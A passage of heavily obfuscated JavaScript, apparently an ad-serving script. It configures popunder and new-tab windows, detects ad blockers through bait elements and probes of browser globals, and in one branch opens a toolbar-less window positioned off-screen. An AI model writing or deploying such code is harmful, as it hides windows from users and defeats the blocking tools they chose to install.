_0xa0f0x6},DoLmH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},iCzOe:_0x453b[1241],iDmDM:_0xa0f0x5(1024),paUdI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x7=_0xa0f0x6[_0xa0f0x5(992)][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:this[_0xa0f0x5(575)][_0xa0f0x5(747)]&&  !this[_0xa0f0x5(1213)]()&& this[_0xa0f0x5(453)]();continue;case _0x453b[221]:var _0xa0f0xa=_0xa0f0x6[_0xa0f0x5(310)](setInterval,(function(){var _0xa0f0x6=_0xa0f0x5; typeof window[_0xa0f0xc]!== _0xa0f0x6(434)&& (_0xa0f0xb[_0xa0f0x6(920)](clearInterval,_0xa0f0xa),function(_0xa0f0x5){for(var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=_0xa0f0xb[_0xa0f0x7(1227)][_0xa0f0x7(1250)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:_0xa0f0x5[_0xa0f0x7(880)](_0xa0f0xd)[_0xa0f0x7(835)](_0xa0f0x3[_0xa0f0x7(707)](),_0xa0f0x11);continue;case _0x453b[221]:var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x7(864)]=  !1,_0xa0f0xc[_0xa0f0x7(1212)]= _0xa0f0x20,_0xa0f0xc[_0x453b[1189]]= _0xa0f0x2c,_0xa0f0xc[_0xa0f0x7(720)]= _0xa0f0x29,_0xa0f0xc[_0xa0f0x7(934)]= 10,_0xa0f0xc[_0xa0f0x7(1228)]=  !_0xa0f0x5[_0x453b[1242]][_0xa0f0x7(1134)],_0xa0f0xc[_0x453b[1243]]= _0xa0f0x2b,_0xa0f0xc[_0x453b[25]]= _0xa0f0xf;var _0xa0f0xd=_0xa0f0xc;continue;case _0x453b[222]:_0xa0f0x11= {newTab:_0xa0f0x26,under:_0xa0f0x28,cookieExpires:1,beforeOpen:function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7;_0xa0f0x8[_0x453b[240]]= _0xa0f0x3[_0xa0f0xa(707)](),_0xa0f0x3[_0xa0f0xa(494)](),_0xa0f0x3[_0x453b[226]][_0xa0f0xa(1117)][_0xa0f0xa(879)]&& _0xa0f0x3[_0xa0f0xa(575)][_0xa0f0xa(1117)][_0x453b[1244]][_0xa0f0xa(652)]&& _0xa0f0x3[_0xa0f0xa(1041)](_0xa0f0x5[_0xa0f0xa(503)]())},shouldFire:function(){var _0xa0f0x6=_0xa0f0x7;return _0xa0f0x3[_0xa0f0x6(575)][_0x453b[1245]][_0xa0f0x6(451)]&& _0xa0f0x3[_0xa0f0x6(799)](),_0xa0f0x3[_0xa0f0x6(328)](_0xa0f0x5[_0x453b[1246]]())}};continue;case _0x453b[223]:var _0xa0f0x11,_0xa0f0x12=_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0xa0f0x7(382)][_0xa0f0x7(620)]()[_0xa0f0x7(778)],_0xa0f0x27=_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0x453b[1248]][_0x453b[1247]]()[_0xa0f0x7(778)],_0xa0f0x26=!1,_0xa0f0x28=!1,_0xa0f0x1d=_0xa0f0x22[_0x453b[226]],_0xa0f0x1c=_0xa0f0x1d[_0xa0f0x7(1117)],_0xa0f0xf=_0xa0f0x1c[_0x453b[25]],_0xa0f0x29=_0xa0f0x1c[_0xa0f0x7(720)],_0xa0f0x21=_0xa0f0x1c[_0xa0f0x7(317)],_0xa0f0x2a=_0xa0f0x1c[_0xa0f0x7(370)],_0xa0f0x2b=_0xa0f0x1c[_0xa0f0x7(468)],_0xa0f0x2c=_0xa0f0x1c[_0xa0f0x7(838)],_0xa0f0x20=_0xa0f0x1c[_0xa0f0x7(1212)],_0xa0f0x2d=!1,_0xa0f0x2e=!1;continue;case _0x453b[225]:_0xa0f0x1d[_0x453b[1205]][_0x453b[1249]]&& _0xa0f0xb[_0xa0f0x7(1056)](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(1217)],null)&& (_0xa0f0x2d=  !0);continue;case _0x453b[227]:_0xa0f0x2d&& (_0xa0f0xb[_0xa0f0x7(1056)](_0xa0f0x27,_0xa0f0xb.NCvqY)|| window[_0x453b[1250]]&& window[_0xa0f0x7(656)])&& (_0xa0f0x2e=  !0);continue;case _0x453b[256]:(_0xa0f0x2a|| _0xa0f0x21&& _0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(589)]&& _0xa0f0xb[_0xa0f0x7(1200)](_0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(763)],68)&&  !_0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(1134)])&& (_0xa0f0x11[_0x453b[1251]]=  !1,_0xa0f0x11[_0xa0f0x7(1221)]=  !1,_0xa0f0x11[_0xa0f0x7(695)]= _0xa0f0xb[_0xa0f0x7(826)](window[_0x453b[1252]],100),_0xa0f0x11[_0xa0f0x7(641)]= window[_0xa0f0x7(543)]+ 100,_0xa0f0x11[_0xa0f0x7(399)]= Math[_0xa0f0x7(1257)](Math[_0xa0f0x7(624)](0.7* window[_0x453b[1253]]),300),_0xa0f0x11[_0xa0f0x7(999)]= Math[_0xa0f0x7(1257)](Math[_0x453b[1255]](_0xa0f0xb[_0xa0f0x7(860)](window[_0x453b[1254]],0.8)),300));continue;case _0x453b[258]:_0xa0f0xb[_0xa0f0x7(632)](_0xa0f0x1d[_0xa0f0x7(350)][_0xa0f0x7(871)],_0xa0f0xb[_0xa0f0x7(993)])&& (_0xa0f0x26= _0xa0f0x1c[_0xa0f0x7(549)],_0xa0f0x28= _0xa0f0x1c[_0xa0f0x7(1221)]);continue;case _0x453b[259]:_0xa0f0x2e&& _0xa0f0x5[_0x453b[1218]](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(1217)],{under:!(_0xa0f0xb[_0xa0f0x7(662)](_0xa0f0x12,_0x453b[1256])|| _0xa0f0xb[_0xa0f0x7(662)](_0xa0f0x27,_0xa0f0xb[_0xa0f0x7(1192)])),newTab:!1,width:_0xa0f0xb[_0x453b[1257]],height:_0xa0f0xb[_0x453b[1257]],toolbar:0,menubar:0,scroolbar:0,top:9999,left:9999,cookieExpires:_0xa0f0xb[_0xa0f0x7(401)](_0xa0f0xb[_0xa0f0x7(1177)](60,60),24)});continue;case _0x453b[261]:_0xa0f0x2e&& _0xa0f0x12=== _0xa0f0xb[_0xa0f0x7(610)]&& _0xa0f0xb[_0xa0f0x7(559)](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(812)],null)&& (_0xa0f0xd[_0x453b[1258]]= _0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(812)]);continue;case _0x453b[262]:_0xa0f0xb[_0x453b[1259]]( typeof _0xa0f0x29,_0xa0f0xb[_0xa0f0x7(544)])&& (_0xa0f0x29= [_0xa0f0x29]);continue};break}}(window[_0xa0f0xc]))}),5);continue;case _0x453b[222]:this[_0x453b[1260]]();continue;case _0x453b[223]:this[_0x453b[1261]]();continue;case _0x453b[225]:this[_0xa0f0x5(1137)]();continue;case _0x453b[227]:window[this[_0xa0f0x5(575)][_0x453b[1262]]|| _0xa0f0x6[_0xa0f0x5(685)]]= _0xa0f0xc;continue;case _0x453b[256]:this[_0x453b[236]][_0x453b[1263]](this[_0x453b[226]][_0xa0f0x5(361)]);continue;case _0x453b[258]:var _0xa0f0xb={iPnBE:_0xa0f0x6[_0xa0f0x5(1094)],tWskc:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x6.FfNGG(_0xa0f0x5,_0xa0f0x7)},NCvqY:_0xa0f0x6[_0xa0f0x5(433)],jsCxw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},vosNZ:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x6[_0x453b[1264]](_0xa0f0x5,_0xa0f0x7)},bwMoP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},TxYIP:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(910)](_0xa0f0x7,_0xa0f0x8)},Ilcpg:_0xa0f0x6[_0xa0f0x5(1138)],Vaupy:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},HtuSQ:_0xa0f0x6[_0xa0f0x5(607)],dvtbn:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(618)](_0xa0f0x7,_0xa0f0x8)},QVhOj:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(1171)](_0xa0f0x7,_0xa0f0x8)},CkqGR:_0xa0f0x6[_0xa0f0x5(570)],xfIHJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},fUbkw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},awwjW:_0xa0f0x6[_0xa0f0x5(712)],GWmTi:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(822)](_0xa0f0x7,_0xa0f0x8)}};continue;case _0x453b[259]:var _0xa0f0x3=this,_0xa0f0xc=this[_0xa0f0x5(318)][_0xa0f0x5(530)]();continue;case _0x453b[261]:this[_0x453b[1265]]();continue;case _0x453b[262]:this[_0x453b[1266]]();continue};break}},checkBarrier:function _0xa0f0x2f(){var _0xa0f0x30=_0xa0f0x15,_0xa0f0x26={EbHhm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},SBMUM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rNtTW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},rqSld:_0xa0f0x30(489),iOQvn:function(_0xa0f0x5){return _0xa0f0x5()},oddea:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},doCEF:_0xa0f0x30(1012),IFQGF:_0xa0f0x30(1092),qaYJL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},AezYO:_0xa0f0x30(434),cbgtp:_0x453b[1267],Xiikl:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},DyOfa:_0xa0f0x30(785),XksFH:_0xa0f0x30(1216),CeiDs:_0x453b[1268],RztYH:_0xa0f0x30(1132),jNHTi:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},npMmy:_0xa0f0x30(1276),qFeyL:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},Nbred:_0xa0f0x30(1123),hUgzr:_0xa0f0x30(492),AZcbO:_0xa0f0x30(959),Clbmu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},aWOKP:_0x453b[1269],ZVRMv:_0xa0f0x30(1026),kFSmx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},QXmic:_0x453b[1270],BcuSt:_0xa0f0x30(322),WKkCn:_0xa0f0x30(553),AHovY:_0xa0f0x30(646),VzUJE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},lhpjl:_0x453b[1271],mPQyp:function(_0xa0f0x5){return _0xa0f0x5()},LRsbK:_0xa0f0x30(755),lpyKS:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},BUwKG:_0xa0f0x30(1166)};function _0xa0f0x31(_0xa0f0x5){return _0xa0f0x5[_0xa0f0x30(1250)](_0x453b[3])[_0x453b[1235]]()[_0x453b[1272]](_0x453b[3])}function _0xa0f0x7(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x30;_0xa0f0x7[_0x453b[1273]]|| (_0xa0f0x28[_0xa0f0x6(318)][_0x453b[1263]](_0xa0f0x26[_0xa0f0x6(578)](_0xa0f0x26[_0xa0f0x6(338)](_0xa0f0x26.SBMUM(_0xa0f0x28[_0xa0f0x6(575)][_0xa0f0x6(1167)],-1=== _0xa0f0x28[_0xa0f0x6(575)][_0xa0f0x6(1167)][_0xa0f0x6(833)](_0x453b[1215])?_0x453b[1215]:_0x453b[1217]),_0x453b[1274]),_0xa0f0x5)),_0xa0f0x7[_0x453b[1273]]=  !0)}function _0xa0f0x11(){var _0xa0f0x32=_0xa0f0x30,_0xa0f0x29={dELOR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},VqUkB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x1b(560)](_0xa0f0x5,_0xa0f0x6)},Kxypa:_0xa0f0x26[_0xa0f0x32(1065)],jMpBj:_0xa0f0x32(1143),QpOVd:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},hsGRL:_0xa0f0x26[_0xa0f0x32(882)],UITDM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(684)](_0xa0f0x5,_0xa0f0x6)},EhGEC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},EBpWr:_0x453b[1275],VHkpv:_0xa0f0x26[_0xa0f0x32(666)],MGcKv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},FhQuu:_0xa0f0x32(710),WvMfH:_0xa0f0x26[_0xa0f0x32(565)],DTDiE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},VjSzg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},BsTlG:_0xa0f0x32(557),wEiuC:_0xa0f0x26[_0xa0f0x32(873)],dTGRx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},JOxRx:_0xa0f0x26[_0xa0f0x32(898)],GaxbR:_0xa0f0x26[_0x453b[1276]],TVtaN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},iUfdW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(605)](_0xa0f0x5,_0xa0f0x6)},inFpC:_0xa0f0x26[_0x453b[1277]],IyIvr:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0xa0f0x32(359)](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},ijata:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(684)](_0xa0f0x5,_0xa0f0x6)},VgriQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},DXAMZ:_0xa0f0x26[_0xa0f0x32(1057)],AirUg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(560)](_0xa0f0x5,_0xa0f0x6)},djcZQ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0xa0f0x32(479)](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},hbxBu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26.Xiikl(_0xa0f0x5,_0xa0f0x6)},bNfft:_0xa0f0x26[_0xa0f0x32(552)],XMfFJ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},LkyBS:_0xa0f0x26[_0x453b[1278]],HrBGv:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x26[_0x453b[1279]](_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},NFJTG:_0xa0f0x26[_0xa0f0x32(523)],GoXvN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x26[_0xa0f0x32(851)](_0xa0f0x5,_0xa0f0x6)},oapse:_0xa0f0x26[_0x453b[1280]]},_0xa0f0x33,_0xa0f0x2d={7:function(){var _0xa0f0x5=_0xa0f0x32;if(_0xa0f0x29[_0xa0f0x5(365)](_0xa0f0x29[_0xa0f0x5(895)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(815)]),window)){return 7}},6:function(){var _0xa0f0x5=_0xa0f0x32;if(document[_0xa0f0x5(529)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x5(1275)]))){return 6}},5:function _0xa0f0x34(){var _0xa0f0x35=_0xa0f0x32;try{var _0xa0f0x36=/hitCallback/gi[_0xa0f0x35(936)](window[_0x453b[1281]])}catch(_0xa0f0x5){return 5};if(_0xa0f0x36){return 5};if(_0xa0f0x29.QpOVd(_0xa0f0x29[_0xa0f0x35(439)],Object)){try{var _0xa0f0x37=_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x35(431)),window)&& (_0xa0f0x29[_0xa0f0x35(335)]( typeof window[_0xa0f0x29[_0xa0f0x35(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(398)])],_0xa0f0x29[_0xa0f0x35(941)])|| _0xa0f0x29[_0xa0f0x35(335)](Object[_0xa0f0x35(1092)](window[_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(398)])])[_0xa0f0x35(652)],0))}catch(_0xa0f0x5){return 5};if(_0xa0f0x37){return 5};try{var _0xa0f0x38=_0xa0f0x29[_0x453b[1282]](_0xa0f0x29[_0xa0f0x35(1247)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(951)]),window)&& _0xa0f0x29[_0xa0f0x35(335)](Object[_0x453b[1231]](window[_0xa0f0x29[_0xa0f0x35(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(951)])])[_0x453b[17]],0)}catch(_0xa0f0x5){};if(_0xa0f0x38){return 5}};if(_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(343)]),window)){try{window[_0xa0f0x29[_0xa0f0x35(1247)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(343)])]= window[_0xa0f0x29[_0xa0f0x35(314)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(343)])],window[_0xa0f0x29.EhGEC(_0xa0f0x31,_0xa0f0x29.WvMfH)][_0xa0f0x29[_0xa0f0x35(1015)](_0xa0f0x31,_0xa0f0x29.BsTlG)],window[_0xa0f0x31(_0xa0f0x29.WvMfH)][_0xa0f0x29.MGcKv(_0xa0f0x31,_0xa0f0x29[_0x453b[1283]])]}catch(_0xa0f0x5){return 5}};if(_0xa0f0x29[_0xa0f0x35(1244)](_0xa0f0x31,_0xa0f0x29.JOxRx) in  window){try{window[_0xa0f0x29[_0xa0f0x35(895)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(916)])]= window[_0xa0f0x29[_0x453b[1284]](_0xa0f0x31,_0xa0f0x29[_0xa0f0x35(916)])]}catch(_0xa0f0x5){return 5}};if(_0xa0f0x29[_0xa0f0x35(365)](_0xa0f0x31(_0xa0f0x29[_0xa0f0x35(987)]),window)){try{window[_0xa0f0x29[_0xa0f0x35(895)](_0xa0f0x31,_0xa0f0x29.GaxbR)][_0xa0f0x29[_0xa0f0x35(911)](_0xa0f0x31,_0xa0f0x35(753))]}catch(_0xa0f0x5){return 5}};try{var _0xa0f0x39,_0xa0f0x2c= new String(_0xa0f0x35(536));_0xa0f0x2c[_0x453b[1226]]= function(){return _0xa0f0x39=  !0,_0x453b[3]},_0xa0f0x29[_0xa0f0x35(895)](eval,_0xa0f0x2c)}catch(_0xa0f0x5){};return _0xa0f0x39?5:void(0)},8:function(){var _0xa0f0x5=_0xa0f0x32;if(window[_0x453b[1285]]&& _0xa0f0x26[_0x453b[1286]](_0xa0f0x26[_0xa0f0x5(744)],window[_0xa0f0x5(688)])){return _0xa0f0x26[_0xa0f0x5(780)]((function(){var _0xa0f0x5=_0xa0f0x1b;return /pbWindowOpen/gi[_0xa0f0x5(936)](window[_0xa0f0x5(688)].toString())}))?8:void(0)}},1:function(){var _0xa0f0x5=_0xa0f0x32,_0xa0f0x6={vzvZg:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x29.IyIvr(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7)},FgzPH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x29[_0xa0f0x1b(1231)](_0xa0f0x5,_0xa0f0x6)},GJGCp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x29[_0xa0f0x1b(767)](_0xa0f0x5,_0xa0f0x6)},bFdvQ:function(_0xa0f0x5){return _0xa0f0x5()}};function _0xa0f0x8(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x28[_0xa0f0x1b(318)][_0x453b[1288]]({callback:function(){return _0xa0f0x6[_0x453b[1287]](_0xa0f0xa,_0xa0f0x5,_0xa0f0x7)},element:_0xa0f0x5,instant:!0})}function _0xa0f0xa(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x8=_0xa0f0x1b;if(_0xa0f0xc= !!_0xa0f0x5&& 0=== _0xa0f0x5[_0xa0f0x8(945)]){_0xa0f0x2e|| _0xa0f0x29[_0xa0f0x8(767)](_0xa0f0x7,_0xa0f0x6),_0xa0f0x28[_0xa0f0x8(318)][_0xa0f0x8(1189)](_0xa0f0x5),_0xa0f0xb()}else {var _0xa0f0xa={};_0xa0f0xa[_0x453b[1289]]= _0xa0f0x6,_0xa0f0xa[_0xa0f0x8(997)]= _0xa0f0x5,_0xa0f0xd[_0xa0f0x8(1142)](_0xa0f0xa)};return _0xa0f0xc}function _0xa0f0xb(){var _0xa0f0x5=_0xa0f0x1b;_0xa0f0x29[_0xa0f0x5(844)](_0xa0f0x29[_0xa0f0x5(1114)],document[_0xa0f0x5(583)])&& document[_0xa0f0x5(583)][_0xa0f0x5(696)][_0x453b[1290]](document[_0xa0f0x5(583)])}function _0xa0f0x3(){var _0xa0f0x5=_0xa0f0x1b;!0!== _0xa0f0xc && _0xa0f0xd && (_0xa0f0xd[_0xa0f0x5(966)]((function(_0xa0f0x8){var _0xa0f0xa=_0xa0f0x5,_0xa0f0xb=_0xa0f0x8[_0xa0f0xa(997)];!_0xa0f0xc&& document[_0xa0f0xa(583)][_0xa0f0xa(973)](_0xa0f0xb) && _0xa0f0x6[_0xa0f0xa(498)](_0xa0f0xb[_0xa0f0xa(945)],0) && (_0xa0f0xc=  !0,_0xa0f0x6[_0xa0f0xa(375)](_0xa0f0x7,_0xa0f0x8[_0x453b[1289]])),_0xa0f0x28[_0xa0f0xa(318)][_0xa0f0xa(1189)](_0xa0f0xb)})),_0xa0f0xd= void(0),_0xa0f0x6[_0xa0f0x5(1208)](_0xa0f0xb))}var _0xa0f0xc,_0xa0f0xd=[],_0xa0f0x11=_0xa0f0x2e[_0xa0f0x5(786)](!0);if(_0xa0f0x11[_0xa0f0x5(674)](_0xa0f0x29[_0xa0f0x5(477)](_0xa0f0x31,_0xa0f0x29.DXAMZ),_0xa0f0x29[_0xa0f0x5(756)](_0xa0f0x31,_0xa0f0x5(850))),_0xa0f0x29[_0x453b[1291]](_0xa0f0x8,_0xa0f0x11,2)){return 2};var _0xa0f0x12=_0xa0f0x2e[_0xa0f0x5(786)](!0);if(_0xa0f0x12[_0xa0f0x5(1207)]= _0xa0f0x29[_0x453b[1292]](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(513)]),_0xa0f0x29.XMfFJ(_0xa0f0x8,_0xa0f0x12,1)){return 1};var _0xa0f0x27=_0xa0f0x2e[_0x453b[1293]](!0);if(_0xa0f0x27[_0x453b[1289]]= _0xa0f0x29[_0xa0f0x5(767)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x5(1271)]),_0xa0f0x29[_0xa0f0x5(1136)](_0xa0f0x8,_0xa0f0x27,3)){return 3};_0xa0f0x29[_0xa0f0x5(365)](_0xa0f0x29.NFJTG,window)?window[_0x453b[1294]](_0xa0f0x3):_0xa0f0x29[_0xa0f0x5(1270)](setTimeout,_0xa0f0x3,4),_0xa0f0x2e= void(0)},9:function _0xa0f0x5(){var _0xa0f0x6=_0xa0f0x32,_0xa0f0x8={sTDpw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}};if(!_0xa0f0x29[_0xa0f0x6(335)]( typeof MutationObserver,_0xa0f0x29[_0xa0f0x6(941)])){var _0xa0f0xa=_0xa0f0x2e[_0x453b[1293]](!0);_0xa0f0xa[_0x453b[1289]]= _0xa0f0x29[_0xa0f0x6(622)](_0xa0f0x31,_0xa0f0x29[_0xa0f0x6(1023)]);var _0xa0f0xb={config:{childList:!0},container:document[_0x453b[242]],checkMutation:function(_0xa0f0x5){for(var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=0;_0xa0f0x29.GoXvN(_0xa0f0x8,_0xa0f0x5[_0xa0f0x7(870)][_0xa0f0x7(652)]);_0xa0f0x8++){if(_0xa0f0x29[_0xa0f0x7(335)](_0xa0f0x5[_0x453b[1295]][_0xa0f0x8][_0xa0f0x7(1069)],_0xa0f0x7(588))&& -1!== _0xa0f0x5[_0x453b[1295]][_0xa0f0x8][_0xa0f0x7(455)][_0xa0f0x7(833)](_0xa0f0x31(_0x453b[1296]))){return !0}}}},_0xa0f0x3= new MutationObserver((function(_0xa0f0x5,_0xa0f0x3){var _0xa0f0xc=_0xa0f0x6;_0xa0f0x5[_0x453b[1298]]((function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x1b;if(_0xa0f0xb[_0xa0f0x6(391)](_0xa0f0x5)){return _0xa0f0x3[_0x453b[1297]](),_0xa0f0x28[_0x453b[236]][_0xa0f0x6(1189)](_0xa0f0xa),!0}}))&& _0xa0f0x8[_0xa0f0xc(853)](_0xa0f0x7,9)}));!_0xa0f0x5[_0x453b[1273]]&& (_0xa0f0x3[_0xa0f0x6(606)](_0xa0f0xb[_0xa0f0x6(542)],_0xa0f0xb[_0x453b[237]]),_0xa0f0x5[_0xa0f0x6(901)]=  !0);var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x6(997)]= _0xa0f0xa,_0xa0f0xc[_0xa0f0x6(449)]=  !0,_0xa0f0x28[_0xa0f0x6(318)][_0xa0f0x6(686)](_0xa0f0xc)}}},_0xa0f0x2a,_0xa0f0x2e=document[_0xa0f0x32(709)](_0xa0f0x26.ZVRMv);for(_0xa0f0x33 in _0xa0f0x2e[_0xa0f0x32(1205)]= _0xa0f0x26[_0xa0f0x32(428)](_0xa0f0x31,_0xa0f0x26[_0xa0f0x32(427)]),_0xa0f0x2e[_0xa0f0x32(823)][_0x453b[1299]]= _0xa0f0x26[_0xa0f0x32(422)],_0xa0f0x2e[_0xa0f0x32(823)][_0x453b[1300]]= _0xa0f0x26[_0xa0f0x32(781)],_0xa0f0x2e[_0x453b[1302]][_0x453b[1301]]= _0xa0f0x32(854),_0xa0f0x2d){if(_0xa0f0x2d[_0x453b[1303]](_0xa0f0x33)){if(_0xa0f0x7[_0xa0f0x32(901)]){return};try{if(_0xa0f0x2a= _0xa0f0x2d[_0xa0f0x33][_0xa0f0x32(366)](this),_0xa0f0x26[_0xa0f0x32(684)]( typeof _0xa0f0x2a,_0xa0f0x26[_0xa0f0x32(554)])){return _0xa0f0x7(_0xa0f0x2a)}}catch(_0xa0f0x5){}}}}try{for(var _0xa0f0x3=_0xa0f0x26[_0x453b[1304]][_0xa0f0x30(1250)](_0x453b[213]),_0xa0f0x27=0;;){switch(_0xa0f0x3[_0xa0f0x27++]){case _0x453b[220]:_0xa0f0x26[_0x453b[1305]](_0xa0f0x11);continue;case _0x453b[221]:var _0xa0f0x28=this;continue;case _0x453b[222]:!/complete|interactive|loaded/[_0xa0f0x30(936)](document[_0x453b[1306]])&& window[_0xa0f0x30(760)](_0xa0f0x26[_0xa0f0x30(784)],_0xa0f0x11,!1);continue;case _0x453b[223]:var _0xa0f0x3a=_0xa0f0x26[_0xa0f0x30(698)](setInterval,(function(){var _0xa0f0x5=_0xa0f0x30;if(_0xa0f0x7[_0x453b[1273]]){return _0xa0f0x26.VzUJE(clearInterval,_0xa0f0x3a)};/complete|interactive|loaded/[_0xa0f0x5(936)](document[_0xa0f0x5(848)])&& _0xa0f0x11()}),2e3);continue;case _0x453b[225]:if(_0xa0f0x7[_0xa0f0x30(901)]){return};continue;case _0x453b[227]:if(!this[_0xa0f0x30(575)][_0xa0f0x30(1167)]){return};continue};break}}catch(_0xa0f0x5){var _0xa0f0x2b={};_0xa0f0x2b[_0xa0f0x30(400)]= _0xa0f0x26[_0xa0f0x30(598)],_0xa0f0x22[_0x453b[1307]](_0xa0f0x5,_0xa0f0x2b)}},allowPop:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0x453b[1308]]= _0xa0f0x6(1038);for(var _0xa0f0x8=_0xa0f0x7[_0xa0f0x6(715)][_0x453b[214]](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:if(!this[_0xa0f0x6(1009)](_0xa0f0x5)){return !1};continue;case _0x453b[221]:this[_0xa0f0x6(516)]= _0xa0f0x5;continue;case _0x453b[222]:if(this[_0xa0f0x6(1213)]()){return 